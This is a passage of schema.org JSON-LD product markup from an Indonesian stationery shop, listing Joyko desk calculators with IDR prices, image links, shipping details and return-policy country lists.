","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC50CO","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC50CO","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-6 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-6 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-6 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc6-jk-cc7-jk-cc8a-jk-cc11a-jk-cc8co_11hqhi4vbcbr2pov.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":75400,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC6","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC6","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-7 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-7 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-7 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc6-jk-cc7-jk-cc8a-jk-cc11a-jk-cc8co_11hqhi4vbcbr2pov.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-7-sku-jk-cc7_yyfau4hu3dedn3tv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":68500,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-7.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC7","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC7","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-800 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-800 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-800 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-800-sku-jk-cc800_iieph30qvj6ifawi.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":88600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-800.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC800","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC800","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-800CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-800CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-800CH harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":93200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-800ch.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC800CH","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC800CH","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-810CH Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-810CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-810CH harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":96600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-810ch.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC810CH","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC810CH","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-868 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-868 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-868 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-868ch-sku-jk-cc868ch_ydcq8a0wwn9ikvpk.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-868-sku-jk-cc868_wh59rjmzvzuhptdo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":63900,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-868.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC868","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC868","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-868CH Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-868CH # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-868CH harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-868ch-sku-jk-cc868ch_ydcq8a0wwn9ikvpk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-868ch.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC868CH","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC868CH","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-8A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-8A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-8A harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc6-jk-cc7-jk-cc8a-jk-cc11a-jk-cc8co_11hqhi4vbcbr2pov.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":54100,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-8a.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO